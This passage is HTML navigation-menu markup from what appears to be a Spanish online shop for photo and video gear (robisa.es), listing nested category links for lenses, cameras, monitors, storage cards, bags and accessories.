                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/250-yashica" class="text-reset">YASHICA</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
